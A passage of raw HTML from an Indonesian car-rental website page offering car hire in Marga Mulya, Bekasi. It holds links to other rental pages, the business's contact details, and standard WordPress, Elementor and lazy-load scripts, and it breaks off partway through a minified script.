href="https://www.kalijagarentcar.com/rental-mobil-tangerang-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Tangerang</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-bekasi-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bekasi </a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-di-depok-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Depok</a></li><li><a style="font-size: 14px;" href="https://www.kalijagarentcar.com/rental-mobil-bogor-murah" target="_blank" rel="noopener noreferrer">Rental Mobil Bogor</a></li></ul><p>Untuk Informasi dan Pemesanan Silahkan Hubungi Marketing Sewa Mobil Marga Mulya Murah</p><p>Reservasi 0813 1491 4474 RaekhanTelepon/ SMS/ Whatsapp 24 Jam</p><p><a href="https://api.whatsapp.com/send?phone=6281314914474&amp;text=Halo%20Pak,%20Saya%20Ingin%20Dapat%20%20%20Info%20Tentang%20Harga%20Sewa%20Mobil.%20Terimakasih."><img data-lazyloaded="1" src="[data-uri]" loading="lazy" data-recalc-dims="1" decoding="async" class="td-animation-stack-type0-1 wp-image-504 size-medium aligncenter" data-src="https://i0.wp.com/www.ksglobalreadymix.com/wp-content/uploads/2017/08/konsultasi-via-whatsapp-300x146-300x146.jpg?resize=300%2C146&#038;ssl=1" alt="" width="300" height="146" /></a></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://id.wikipedia.org/wiki/Marga_Mulya,_Bekasi_Utara,_Bekasi" target="_blank" rel="noopener noreferrer">Gratis Konsultasi</a></span></p></div></div></div></div></div></div><div class="elementor-element elementor-element-68aeb831 elementor-widget elementor-widget-post-navigation" data-id="68aeb831" data-element_type="widget" data-widget_type="post-navigation.default"><div class="elementor-widget-container"><div class="elementor-post-navigation"><div class="elementor-post-navigation__prev elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/sewa-mobil-teluk-pucung-murah" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-arrow-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Sewa Mobil Teluk Pucung Murah</span></span></a></div><div class="elementor-post-navigation__next elementor-post-navigation__link">
<a href="https://www.kalijagarentcar.com/sewa-mobil-margahayu-bekasi-murah" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Sewa Mobil Margahayu Bekasi Murah</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-arrow-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a></div></div></div></div></div></div></div></section></div></div><div data-elementor-type="footer" data-elementor-id="11227" class="elementor elementor-11227 elementor-location-footer"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-293ba694 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="293ba694" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7f8a2a4b" data-id="7f8a2a4b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c0f2c31 elementor-widget elementor-widget-image" data-id="c0f2c31" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="500" height="212" data-src="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?fit=500%2C212&amp;ssl=1" class="attachment-medium_large size-medium_large wp-image-16710" alt="" data-srcset="https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?w=500&amp;ssl=1 500w, https://i0.wp.com/www.kalijagarentcar.com/wp-content/uploads/2019/12/kali22.png?resize=300%2C127&amp;ssl=1 300w" data-sizes="(max-width: 500px) 100vw, 500px" /></div></div><div class="elementor-element elementor-element-113b591b elementor-tablet-align-start elementor-hidden-tablet elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="113b591b" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0858-8555-6074 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
<span class="elementor-icon-list-text">0813-1491-4474 </span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
<span class="elementor-icon-list-text">raekhan22@gmail.com</span></li><li class="elementor-icon-list-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
<span class="elementor-icon-list-text">Jl. Perumahan Citra 5 Blok 6 No. 5, Kalideres, Jakarta Barat, DKI Jakarta 11820</span></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ceeae98" data-id="6ceeae98" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5adb05e8 elementor-widget elementor-widget-heading" data-id="5adb05e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">KALIJAGARENTCAR.COM</h4></div></div><div class="elementor-element elementor-element-f98dfaf elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f98dfaf" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/tentang-kami"><span class="elementor-icon-list-text">Tentang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/layanan"><span class="elementor-icon-list-text">Layanan</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/galeri"><span class="elementor-icon-list-text">Galeri</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/artikel"><span class="elementor-icon-list-text">Artikel</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/kontak-kami"><span class="elementor-icon-list-text">Kontak</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6ea00a22" data-id="6ea00a22" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-22fa24c8 elementor-widget elementor-widget-heading" data-id="22fa24c8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Rental Mobil</h4></div></div><div class="elementor-element elementor-element-427c0794 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="427c0794" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Jakarta</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bogor</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Depok</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Tangerang</span>
</a></li><li class="elementor-icon-list-item">
<a href="https://www.kalijagarentcar.com/rental-mobil-murah-jabodetabek"><span class="elementor-icon-list-text">Rental Mobil Bekasi</span>
</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36d64036" data-id="36d64036" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2c733247 elementor-widget elementor-widget-heading" data-id="2c733247" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">Promo Terbaru</h4></div></div><div class="elementor-element elementor-element-117058a elementor-grid-1 elementor-posts--thumbnail-none elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="117058a" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:7,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-20435 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-jakarta-selatan" >
Sewa Mobil Jakarta Selatan			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20275 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-alphard-jakarta" >
Sewa Mobil Alphard Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20272 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-elf-jakarta" >
Sewa Mobil Elf Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20258 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/sewa-mobil-hiace-jakarta" >
Sewa Mobil Hiace Jakarta			</a></h3></div></article><article class="elementor-post elementor-grid-item post-20246 post type-post status-publish format-standard has-post-thumbnail hentry category-by_raekhan"><div class="elementor-post__text"><h3 class="elementor-post__title">
<a href="https://www.kalijagarentcar.com/rental-mobil-innova-reborn" >
Rental Mobil Innova Reborn			</a></h3></div></article></div></div></div><div class="elementor-element elementor-element-299890e elementor-widget elementor-widget-html" data-id="299890e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<a href="https://bit.ly/kalijagarent" class="float" target="_blank">
<i class="fa fa-whatsapp my-float"> Hubungi Kami</i>
</a></div></div></div></div></div></section><footer class="elementor-section elementor-top-section elementor-element elementor-element-d86652e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="d86652e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b8c78ed" data-id="7b8c78ed" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-32bfefdb elementor-widget elementor-widget-heading" data-id="32bfefdb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">© 2015 Kalijagarentcar.com All rights reserved by Baotme.com</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1f0217e5" data-id="1f0217e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-61e46cea e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="61e46cea" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-632c277" target="_blank">
<span class="elementor-screen-only">Facebook-f</span>
<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc10550" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-20644056"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"a51a95088b"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"4911","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "4911" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e593f25f49"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":4911,"title":"Sewa%20Mobil%20Marga%20Mulya%20Murah%20Plus%20Supir%20Bisa%20Lepas%20Kunci","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/11\/IMG-20201101-WA0332.jpg?fit=800%2C448&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_20644056-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['20644056'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-20644056","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/sewa-mobil-marga-mulya-murah" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="20644056" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"9940699602","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof 